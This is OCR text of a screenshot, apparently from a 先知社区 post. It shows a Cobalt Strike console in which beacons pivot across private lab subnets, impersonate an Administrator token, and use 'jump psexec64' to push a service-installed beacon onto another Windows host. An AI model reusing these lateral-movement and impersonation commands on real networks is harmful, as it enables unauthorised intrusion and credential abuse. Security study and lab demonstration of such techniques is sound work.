 external internal liste... user computer note process pid arch last
223. 192.168.11.129 1 Administra... WIN-KR... cs1111.exe 1844 x64 725ms
192.168.11.129 192.168.11.133 1 yangyang THO-PC cs2222.exe 2488 x64 868ms
192.168.11.133 192.168.22.128 1 Tho * DESKT... cs4444.exe 13528 x64 868ms
192.168.22.128 192.168.33.129 1 SYSTEM * WIN-79... rundll32.exe 2508 x64 868ms
事件日志 X 监听器 X Beacon 192.168.22.128@13528 X 密码凭证 X
[*] Tasked beacon to create a token for .\Administrator
beacon> jump psexec64 WIN-79S4B25NS0O 5
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_dd) on WIN-79S4B25NS0O via Service
Control Manager (\\WIN-79S4B25NS0O\ADMIN$\3532528.exe)
[+] host called home, sent: 291506 bytes
[+] Impersonated DESKTOP-1QHGTHM\Tho
[+] received output:
Started service 3532528 on WIN-79S4B25NS0O
[+] established link to child beacon: 192.168.33.129
[DESKTOP-1QHGTHM] Tho */13528 (x64) last: 868ms
beacon>
先知社区